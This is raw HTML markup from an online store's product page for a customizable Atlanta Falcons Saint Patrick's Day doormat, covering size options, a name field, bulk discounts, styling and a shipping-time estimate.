		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:34.95,&quot;wc_product_regular_price&quot;:34.95,&quot;wc_product_price_default&quot;:34.95,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:80725,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_overide_base_price_fully":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_81168 wcpa_validate_field "        id="wcpa-color-group-62f3684279d79" data-type="color-group" ><label for="color-group-62f3684279d84">Size (in)<span class="required_ast">*</span></label><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " data-validation='{"required":true,"requiredMessage":"Field is required"}'><div class="wcpa_color" >
                        <input type="radio"   id="color-group-62f3684279d84_1_0"  name="color-group-62f3684279d84" value="16x24" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" >
                        <label  for="color-group-62f3684279d84_1_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f1efef;height:40px;min-width:40px;line-height:38px;" title="16x24"  >16x24</span></label></div><div class="wcpa_color" >
                        <input type="radio"   id="color-group-62f3684279d84_1_1"  name="color-group-62f3684279d84" value="18x30" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  >
                        <label  for="color-group-62f3684279d84_1_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f1efef;height:40px;min-width:40px;line-height:38px;" title="18x30"  >18x30</span></label></div><div class="wcpa_color" >
                        <input type="radio"   id="color-group-62f3684279d84_1_2"  name="color-group-62f3684279d84" value="24x36" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":32,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  >
                        <label  for="color-group-62f3684279d84_1_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f1efef;height:40px;min-width:40px;line-height:38px;" title="24x36"  >24x36</span></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></bdi></span></ins></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_text wcpa_form_id_36575 wcpa_validate_field "        id="wcpa-text-1671784025287" data-type="text" ><label for="text-1671784025287">Your Name Here<span class="required_ast">*</span></label><span class="wcpa_helptext">(We print exactly what you type)</span><input   type="text"  id="text-1671784025287"   name="text-1671784025287" value=""   required="required"  data-validation='{"required":true,"requiredMessage":"Field is required"}'  /></div></div></div><div class="wcpa_price_summary"><ul> <li class="wcpa_total">
                                <span class="wcpa_price_outer "><span class="wcpa_price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></bdi></span></ins></span></span></li> </ul></div>
		<div class="sg_wrapper_add_to_cart_quantity">	<div class="ux-quantity quantity buttons_added">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Reduce quantity of Atlanta Falcons NFL-Custom Doormat The Celebration Of The Saint Patrick&#039;s Day">				<label class="screen-reader-text" for="quantity_697363d1b3a6c">Atlanta Falcons NFL-Custom Doormat The Celebration Of The Saint Patrick&#039;s Day quantity</label>
		<input
			type="number"
						id="quantity_697363d1b3a6c"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Product quantity"
						min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Increase quantity of Atlanta Falcons NFL-Custom Doormat The Celebration Of The Saint Patrick&#039;s Day">	</div>
	
		<button type="submit" name="add-to-cart" value="80725" class="single_add_to_cart_button button alt">Add to cart</button>

		</div>	</form>

	<div style="vertical-align: middle;width: 100%;border: 2px dashed #03A9F4;padding: 10px;margin-bottom: 10px;border-radius: 8px;margin-top: 15px;"><div style="display: table-row;padding-bottom: 20px;"><div style="display: table-cell;vertical-align: middle;width: 50px;max-width: 50px;"><svg height="512pt" viewbox="0 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg" style="width: 50px;max-width: 50px;height: 50px;"><path d="m416.667969 0h-321.335938c-52.566406 0-95.332031 42.765625-95.332031 95.332031v264.53125c0 52.566407 42.765625 95.332031 95.332031 95.332031h97.648438l52.414062 52.410157c2.925781 2.929687 6.765625 4.394531 10.605469 4.394531 3.835938 0 7.675781-1.464844 10.605469-4.394531l52.410156-52.410157h97.648437c52.566407 0 95.332032-42.765624 95.332032-95.332031v-264.53125c.003906-52.566406-42.761719-95.332031-95.328125-95.332031zm65.332031 359.863281c0 36.023438-29.308594 65.332031-65.332031 65.332031h-103.863281c-3.976563 0-7.792969 1.582032-10.605469 4.394532l-46.199219 46.195312-46.199219-46.195312c-2.8125-2.816406-6.625-4.394532-10.605469-4.394532h-103.863281c-36.023437 0-65.332031-29.308593-65.332031-65.332031v-264.53125c0-36.023437 29.308594-65.332031 65.332031-65.332031h321.335938c36.023437 0 65.332031 29.308594 65.332031 65.332031zm0 0"></path><path d="m137.859375 134.949219h-50.558594c-2.070312 0-3.75 1.679687-3.75 3.75v10.074219c0 2.070312 1.679688 3.75 3.75 3.75h16.023438v51.378906c0 2.074218 1.679687 3.75 3.75 3.75h11.011719c2.070312 0 3.75-1.675782 3.75-3.75v-51.378906h16.023437c2.070313 0 3.75-1.679688 3.75-3.75v-10.074219c0-2.070313-1.679687-3.75-3.75-3.75zm0 0"></path><path d="m160.804688 207.652344c2.070312 0 3.75-1.675782 3.75-3.75v-22.929688h24.871093v22.929688c0 2.074218 1.679688 3.75 3.75 3.75h11.003907c2.074218 0 3.75-1.675782 3.75-3.75v-65.203125c0-2.070313-1.675782-3.75-3.75-3.75h-11.003907c-2.070312 0-3.75 1.679687-3.75 3.75v24.515625h-24.871093v-24.515625c0-2.070313-1.679688-3.75-3.75-3.75h-11.003907c-2.074219 0-3.75 1.679687-3.75 3.75v65.203125c0 2.074218 1.675781 3.75 3.75 3.75zm0 0"></path><path d="m257.144531 137.1875c-.597656-1.359375-1.945312-2.238281-3.429687-2.238281h-11.753906c-1.484376 0-2.832032.878906-3.433594 2.238281l-28.730469 65.207031c-.511719 1.15625-.402344 2.496094.292969 3.558594.6875 1.0625 1.871094 1.703125 3.140625 1.703125h11.753906c1.484375 0 2.832031-.878906 3.429687-2.242188l5.546876-12.589843h27.753906l5.546875 12.589843c.597656 1.363282 1.945312 2.242188 3.429687 2.242188h11.753906.023438c2.070312 0 3.75-1.679688 3.75-3.75 0-.675781-.179688-1.304688-.488281-1.851562zm-3.210937 37.964844h-12.191406l6.097656-13.820313zm0 0"></path><path d="m351.382812 134.949219h-11.011718c-2.070313 0-3.75 1.679687-3.75 3.75v37.765625l-31.160156-40.066406c-.707032-.914063-1.800782-1.449219-2.957032-1.449219h-11.011718c-2.070313 0-3.75 1.679687-3.75 3.75v65.207031c0 2.070312 1.679687 3.75 3.75 3.75h11.011718c2.070313 0 3.75-1.679688 3.75-3.75v-36.632812l30.222656 38.929687c.710938.917969 1.804688 1.453125 2.960938 1.453125h11.941406c2.070313 0 3.75-1.679688 3.75-3.75v-65.207031c.003906-2.070313-1.675781-3.75-3.746094-3.75zm0 0"></path><path d="m402.949219 167.523438 24.140625-26.289063c1.007812-1.09375 1.269531-2.683594.671875-4.042969-.601563-1.363281-1.945313-2.242187-3.433594-2.242187h-13.992187c-1.039063 0-2.027344.429687-2.734376 1.183593l-23.367187 24.898438v-22.332031c0-2.070313-1.679687-3.75-3.75-3.75h-11.007813c-2.070312 0-3.75 1.679687-3.75 3.75v65.203125c0 2.074218 1.679688 3.75 3.75 3.75h11.007813c2.070313 0 3.75-1.675782 3.75-3.75v-16.808594l5.476563-5.90625 18.941406 24.984375c.710937.933594 1.816406 1.480469 2.988281 1.480469h13.058594c1.410156 0 2.703125-.789063 3.34375-2.042969.640625-1.257813.523437-2.765625-.304688-3.90625zm0 0"></path><path d="m214.449219 248.808594c-.660157-1.1875-1.914063-1.921875-3.269531-1.921875h-12.035157c-1.316406 0-2.535156.691406-3.214843 1.820312l-14.601563 24.3125-14.601563-24.3125c-.679687-1.128906-1.898437-1.820312-3.214843-1.820312h-12.035157c-1.359374 0-2.609374.734375-3.273437 1.921875-.664063 1.183594-.632813 2.636718.078125 3.792968l23.699219 38.554688v24.6875c0 2.070312 1.679687 3.75 3.75 3.75h11.195312c2.070313 0 3.75-1.679688 3.75-3.75v-24.6875l23.695313-38.554688c.714844-1.160156.742187-2.609374.078125-3.792968zm0 0"></path><path d="m247.464844 245.304688c-10.671875 0-19.777344 3.605468-27.0625 10.71875-7.308594 7.140624-11.015625 16.140624-11.015625 26.75 0 10.613281 3.707031 19.613281 11.015625 26.75 7.289062 7.117187 16.394531 10.722656 27.0625 10.722656 10.667968 0 19.769531-3.605469 27.058594-10.722656 7.3125-7.136719 11.019531-16.140626 11.019531-26.75 0-10.609376-3.707031-19.609376-11.019531-26.75-7.285157-7.113282-16.386719-10.71875-27.058594-10.71875zm0 57.367187c-5.457032 0-9.929688-1.886719-13.675782-5.761719-3.777343-3.910156-5.613281-8.53125-5.613281-14.136718 0-5.601563 1.835938-10.226563 5.613281-14.136719 3.746094-3.875 8.21875-5.761719 13.675782-5.761719 5.457031 0 9.929687 1.886719 13.671875 5.757812 3.78125 3.917969 5.621093 8.542969 5.621093 14.140626 0 5.601562-1.839843 10.226562-5.621093 14.136718-3.742188 3.875-8.210938 5.761719-13.671875 5.761719zm0 0"></path><path d="m350.074219 246.886719h-11.007813c-2.070312 0-3.75 1.679687-3.75 3.75v36.101562c0 5.023438-1.203125 8.972657-3.574218 11.738281-2.257813 2.636719-5.292969 3.917969-9.28125 3.917969-3.984376 0-7.019532-1.28125-9.277344-3.917969-2.371094-2.765624-3.574219-6.714843-3.574219-11.738281v-36.101562c0-2.070313-1.679687-3.75-3.75-3.75h-11.007813c-2.074218 0-3.75 1.679687-3.75 3.75v36.566406c0 10.394531 2.980469 18.589844 8.863282 24.363281 5.859375 5.757813 13.429687 8.679688 22.496094 8.679688 9.066406 0 16.636718-2.921875 22.5-8.679688 5.882812-5.773437 8.863281-13.96875 8.863281-24.363281v-36.566406c0-2.070313-1.679688-3.75-3.75-3.75zm0 0"></path></svg></div><div style="display: table-cell;vertical-align: middle;padding-left: 10px;"><div >Buy More Save More!</div><div >It’s time to give thanks for all the little things.</div></div></div></div><ul style="margin: 0;padding: 0;"><li style="z-index: 15;transition: .15s ease-in-out;width: 100%;height: 54px;padding: 0 16px;background: #f8f8f8;border-radius: 8px;display: flex;justify-content: space-between;align-items: center;list-style: none;position: relative;margin: 4px 0!important;"><div style="color: #bcbcbc;font-size: 14px;line-height: 18px;text-align: left;"><span style="margin-right: 7px;font-weight: 700;font-size: 14px;background: #446084;color: #fff;padding: 2px 5px;">5% OFF</span><span><span style="color: red;font-weight: 700;line-height: 20px;text-align: left;"> 2 items get <span class="salesgen-bmsm-item-label2">5% OFF</span></span> on cart total</span></div></li><li style="z-index: 15;transition: .15s ease-in-out;width: 100%;height: 54px;padding: 0 16px;background: #f8f8f8;border-radius: 8px;display: flex;justify-content: space-between;align-items: center;list-style: none;position: relative;margin: 4px 0!important;"><div style="color: #bcbcbc;font-size: 14px;line-height: 18px;text-align: left;"><span style="margin-right: 7px;font-weight: 700;font-size: 14px;background: #446084;color: #fff;padding: 2px 5px;">7% OFF</span><span><span style="color: red;font-weight: 700;line-height: 20px;text-align: left;"> 3 items get <span class="salesgen-bmsm-item-label2">7% OFF</span></span> on cart total</span></div></li><li style="z-index: 15;transition: .15s ease-in-out;width: 100%;height: 54px;padding: 0 16px;background: #f8f8f8;border-radius: 8px;display: flex;justify-content: space-between;align-items: center;list-style: none;position: relative;margin: 4px 0!important;"><div style="color: #bcbcbc;font-size: 14px;line-height: 18px;text-align: left;"><span style="margin-right: 7px;font-weight: 700;font-size: 14px;background: #446084;color: #fff;padding: 2px 5px;">10% OFF</span><span><span style="color: red;font-weight: 700;line-height: 20px;text-align: left;"> 4+ items get <span class="salesgen-bmsm-item-label2">10% OFF</span></span> on cart total</span></div></li></ul>
<div class="product_meta">

	
<style>
	#ywcdd_info_shipping_date {
		line-height: 22px;
		background: #fff0d69e;
		padding: 10px 15px;
		border-radius: 5px;
		margin: 15px 0 20px
	}

	span.ywcdd_shipping_message {
		font-size: 13px
	}

	.fulfillment_timeline_date {
		display: grid;
		grid-template-columns: repeat(3, 1fr)
	}

	.fulfillment_timeline_date .time {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap
	}

	.fulfillment_timeline_date .time .icon-holder {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		width: 100%
	}

	.fulfillment_timeline_date .time .icon-holder .icon {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		width: 30px;
		height: 30px;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		background: #eaeaea;
		border-radius: 50%
	}

	.fulfillment_timeline_date .time .icon-holder .icon svg {
		width: 60%;
		height: auto
	}

	.fulfillment_timeline_date .time:first-child .icon-holder,
	.fulfillment_timeline_date .time:last-child .icon-holder,
	.fulfillment_timeline_date .time:nth-child(2) .icon-holder {
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between
	}

	.fulfillment_timeline_date .time:first-child .icon-holder:after,
	.fulfillment_timeline_date .time:last-child .icon-holder:before {
		content: "";
		display: block;
		width: calc(100% - 35px);
		height: 2px;
		background-color: #f1f1f1
	}

	.fulfillment_timeline_date .time:nth-child(2) {
		text-align: center
	}

	.fulfillment_timeline_date .time:nth-child(2) .icon-holder:after,
	.fulfillment_timeline_date .time:nth-child(2) .icon-holder:before {
		content: "";
		display: block;
		width: calc(50% - 20px);
		height: 2px;
		background-color: #f1f1f1
	}

	.fulfillment_timeline_date .time:nth-child(2) .edd-description {
		margin: 0 auto
	}

	.fulfillment_timeline_date .time:last-child {
		text-align: right
	}

	.fulfillment_timeline_date .time:last-child .edd-description {
		margin-left: auto
	}

	.fulfillment_timeline_date .time p {
		width: 100%;
		font-size: 13px;
		font-weight: 700;
		margin-top: .5em;
		margin-bottom: 0
	}

	.est-desc,
	.fulfillment_timeline_date .time .edd-description,
	.simply-protection {
		margin: 0;
		padding: 0;
		border: 0;
		background: 0 0;
		text-decoration: underline;
		-webkit-text-decoration-style: dashed;
		text-decoration-style: dashed;
		text-underline-position: under;
		-webkit-text-decoration-color: inherit;
		text-decoration-color: inherit;
		font-size: 13px;
		color: #444;
		text-transform: capitalize;
		font-weight: 400;
		cursor: help
	}

	[data-tippy-root] .tippy-box {
		border: 1px solid #ececec;
		background: #fff;
		color: #26323d;
		-webkit-box-shadow: 0 0 15px 5px rgb(154 161 177 / 5%), 0 0px 80px 0px rgb(36 40 47 / 5%), 0 2px 4px 0px rgb(91 94 105 / 5%);
		box-shadow: 0 0 15px 5px rgb(154 161 177 / 5%), 0 0px 80px 0px rgb(36 40 47 / 5%), 0 2px 4px 0px rgb(91 94 105 / 5%)
	}

	[data-tippy-root] .tippy-arrow {
		color: #fff
	}

	.tippy-content {
		padding: 10px !important
	}

	.fulfillinfo {
		margin-bottom: 0;
		padding-top: 10px;
		font-size: 13px
	}

	#flag-icons-us,
	#flag-icons-eu {
		width: 20px
	}

	.middle-svg {
		vertical-align: middle;
		line-height: 25px
	}
	.gone {
		font-size:15px;
	}
	.gone2 {
		font-size:13px;
	}
	.gone:before {
		content: "";
		width: 39px;
		height: 20px;
		margin-right: 5px;
		display: inline-block;
		background-image: url(/wp-content/themes/bm-flatsome-child/l.png);
		background-repeat: no-repeat;
		background-size: contain;
		vertical-align: middle;

	}
</style>
<div class="gone">Almost gone. <strong>There are only 10 left.</strong></div>
<div class="gone2">This February, we only do 26 pieces of this limited edition.<strong> Get it before it's gone! </strong></div>
<img src="/wp-content/themes/bm-flatsome-child/checkout.png" alt="Checkout">
<div class="shipping-info">
	<div id="ywcdd_info_shipping_date"><span class="ywcdd_shipping_message"><span class="est-desc">Estimated
		arrival:</span> Place your order today (standard shipping method) to receive the product(s) within <span class="ywcdd_date_info shipping_date">Feb 06 - Feb 13</span></span>
		<p class="fulfillinfo">Products are fulfilled and shipping from the <span class="middle-svg"><svg xmlns="http://www.w3.org/2000/svg" id="flag-icons-us" viewBox="0 0 640 480">
			<g fill-rule="evenodd">
				<g stroke-width="1pt">
					<path fill="#bd3d44" d="M0 0h912v37H0zm0 73.9h912v37H0zm0 73.8h912v37H0zm0 73.8h912v37H0zm0 74h912v36.8H0zm0 73.7h912v37H0zM0 443h912V480H0z">
					</path>
					<path fill="#fff" d="M0 37h912v36.9H0zm0 73.8h912v36.9H0zm0 73.8h912v37H0zm0 73.9h912v37H0zm0 73.8h912v37H0zm0 73.8h912v37H0z">
					</path>
				</g>
				<path fill="#192f5d" d="M0 0h364.8v258.5H0z"></path>
				<path fill="#fff" d="m30.4 11 3.4 10.3h10.6l-8.6 6.3 3.3 10.3-8.7-6.4-8.6 6.3L25 27.6l-8.7-6.3h10.9zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.2 10.3-8.6-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.6zm60.8 0 3.3 10.3H166l-8.6 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.4-10.2-8.8-6.3h10.7zm60.8 0 3.3 10.3h10.7l-8.6 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.3 10.3h10.8l-8.8 6.3 3.4 10.3-8.7-6.4-8.7 6.3 3.4-10.2-8.8-6.3h10.8zM60.8 37l3.3 10.2H75l-8.7 6.2 3.2 10.3-8.5-6.3-8.7 6.3 3.1-10.3-8.4-6.2h10.7zm60.8 0 3.4 10.2h10.7l-8.8 6.2 3.4 10.3-8.7-6.3-8.7 6.3 3.3-10.3-8.7-6.2h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.2 3.3 10.3-8.7-6.3-8.7 6.3 3.3-10.3-8.6-6.2H179zm60.8 0 3.4 10.2h10.7l-8.8 6.2 3.4 10.3-8.7-6.3-8.6 6.3 3.2-10.3-8.7-6.2H240zm60.8 0 3.3 10.2h10.8l-8.7 6.2 3.3 10.3-8.7-6.3-8.7 6.3 3.3-10.3-8.6-6.2h10.7zM30.4 62.6l3.4 10.4h10.6l-8.6 6.3 3.3 10.2-8.7-6.3-8.6 6.3L25 79.3 16.3 73h10.9zm60.8 0L94.5 73h10.8l-8.7 6.3 3.2 10.2-8.6-6.3-8.7 6.3 3.3-10.3-8.6-6.3h10.6zm60.8 0 3.3 10.3H166l-8.6 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.3-8.7-6.3h10.8zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.8-6.3h10.7zm60.8 0 3.3 10.3h10.7l-8.6 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.3-8.6-6.3h10.7zm60.8 0 3.3 10.3h10.8l-8.8 6.3 3.4 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.8-6.3h10.8zM60.8 88.6l3.3 10.2H75l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.4 10.2h10.7l-8.8 6.3 3.4 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3H179zm60.8 0 3.4 10.2h10.7l-8.7 6.3 3.3 10.3-8.7-6.4-8.6 6.3 3.2-10.2-8.7-6.3H240zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zM30.4 114.5l3.4 10.2h10.6l-8.6 6.3 3.3 10.3-8.7-6.4-8.6 6.3L25 131l-8.7-6.3h10.9zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.2 10.2-8.6-6.3-8.7 6.3 3.3-10.2-8.6-6.3h10.6zm60.8 0 3.3 10.2H166l-8.6 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.4-10.2-8.8-6.3h10.7zm60.8 0 3.3 10.2h10.7L279 131l3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.3 10.2h10.8l-8.8 6.3 3.4 10.3-8.7-6.4-8.7 6.3L329 131l-8.8-6.3h10.8zM60.8 140.3l3.3 10.3H75l-8.7 6.2 3.3 10.3-8.7-6.4-8.7 6.4 3.3-10.3-8.6-6.3h10.7zm60.8 0 3.4 10.3h10.7l-8.8 6.2 3.4 10.3-8.7-6.4-8.7 6.4 3.3-10.3-8.7-6.3h10.8zm60.8 0 3.3 10.3h10.8l-8.7 6.2 3.3 10.3-8.7-6.4-8.7 6.4 3.3-10.3-8.6-6.3H179zm60.8 0 3.4 10.3h10.7l-8.7 6.2 3.3 10.3-8.7-6.4-8.6 6.4 3.2-10.3-8.7-6.3H240zm60.8 0 3.3 10.3h10.8l-8.7 6.2 3.3 10.3-8.7-6.4-8.7 6.4 3.3-10.3-8.6-6.3h10.7zM30.4 166.1l3.4 10.3h10.6l-8.6 6.3 3.3 10.1-8.7-6.2-8.6 6.2 3.2-10.2-8.7-6.3h10.9zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.3 10.1-8.7-6.2-8.7 6.2 3.4-10.2-8.7-6.3h10.6zm60.8 0 3.3 10.3H166l-8.6 6.3 3.3 10.1-8.7-6.2-8.7 6.2 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.3 10.1-8.7-6.2-8.7 6.2 3.4-10.2-8.8-6.3h10.7zm60.8 0 3.3 10.3h10.7l-8.6 6.3 3.3 10.1-8.7-6.2-8.7 6.2 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.3 10.3h10.8l-8.8 6.3 3.4 10.1-8.7-6.2-8.7 6.2 3.4-10.2-8.8-6.3h10.8zM60.8 192l3.3 10.2H75l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.4 10.2h10.7l-8.8 6.3 3.4 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3H179zm60.8 0 3.4 10.2h10.7l-8.7 6.3 3.3 10.3-8.7-6.4-8.6 6.3 3.2-10.2-8.7-6.3H240zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zM30.4 217.9l3.4 10.2h10.6l-8.6 6.3 3.3 10.2-8.7-6.3-8.6 6.3 3.2-10.3-8.7-6.3h10.9zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.7-6.3h10.6zm60.8 0 3.3 10.2H166l-8.4 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.3-8.7-6.3h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.8-6.3h10.7zm60.8 0 3.3 10.2h10.7l-8.6 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.3-8.6-6.3h10.7zm60.8 0 3.3 10.2h10.8l-8.8 6.3 3.4 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.8-6.3h10.8z">
				</path>
			</g>
			</svg> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="flag-icons-eu" viewBox="0 0 640 480">
			<defs>
				<g id="d">
					<g id="b">
						<path id="a" d="m0-1-.3 1 .5.1z"></path>
						<use xlink:href="#a" transform="scale(-1 1)"></use>
					</g>
					<g id="c">
						<use xlink:href="#b" transform="rotate(72)"></use>
						<use xlink:href="#b" transform="rotate(144)"></use>
					</g>
					<use xlink:href="#c" transform="scale(-1 1)"></use>
				</g>
			</defs>
			<path fill="#039" d="M0 0h640v480H0z"></path>
			<g fill="#fc0" transform="translate(320 242.3) scale(23.7037)">
				<use xlink:href="#d" width="100%" height="100%" y="-6"></use>
				<use xlink:href="#d" width="100%" height="100%" y="6"></use>
				<g id="e">
					<use xlink:href="#d" width="100%" height="100%" x="-6"></use>
					<use xlink:href="#d" width="100%" height="100%" transform="rotate(-144 -2.3 -2.1)"></use>
					<use xlink:href="#d" width="100%" height="100%" transform="rotate(144 -2.1 -2.3)"></use>
					<use xlink:href="#d" width="100%" height="100%" transform="rotate(72 -4.7 -2)"></use>
					<use xlink:href="#d" width="100%" height="100%" transform="rotate(72 -5 .5)"></use>
				</g>
				<use xlink:href="#e" width="100%" height="100%" transform="scale(-1 1)"></use>
			</g>
			</svg></span></p>
	</div>
	<div class="fulfillment_timeline_date">
		<div class="time">
			<div class="icon-holder">
				<span class="icon">
					<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" aria-hidden="true" focusable="false">
						<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222"></path>
					</svg>
				</span>
			</div>
			<p class="date">Jan 23</p>
			<button class="edd-description" aria-describedby="tooltip" data-tippy-content="We will take 3-5 business days to prepare it for shipment.">Order placed</button>
		</div>
		<div class="time">
			<div class="icon-holder">
				<span class="icon">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
